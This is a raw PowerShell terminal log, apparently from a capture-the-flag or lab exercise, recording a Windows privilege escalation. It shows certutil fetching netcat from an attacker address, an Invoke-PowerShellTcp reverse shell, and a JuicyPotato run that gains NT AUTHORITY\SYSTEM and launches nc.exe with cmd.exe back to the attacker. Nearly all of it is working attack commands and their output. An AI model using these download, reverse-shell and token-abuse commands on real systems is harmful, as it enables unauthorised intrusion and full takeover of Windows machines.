 PS C:\users\merlin\Downloads> certutil.exe -urlcache -f http://10.10.16.3:8000/nc64.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\users\merlin\Downloads> jp.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\users\merlin\downloads\nc.exe 10.10.16.3 7777 -e cmd.exe" -t *
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\users\merlin\Downloads> Invoke-PowerShellTcp : The term 'jp.exe' is not recognized as the name of a cmd
let, function, script file, or operable program. Check the spelling of the name
, or if a path was included, verify that the path is correct and try again.
At line:117 char:21
+ Invoke-PowerShellTcp <<<<  -Reverse -IPAddress 10.10.16.3 -Port 6666
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp
.\jp.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\users\merlin\downloads\nc.exe 10.10.16.3 7777 -e cmd.exe" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 53375
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\users\merlin\Downloads>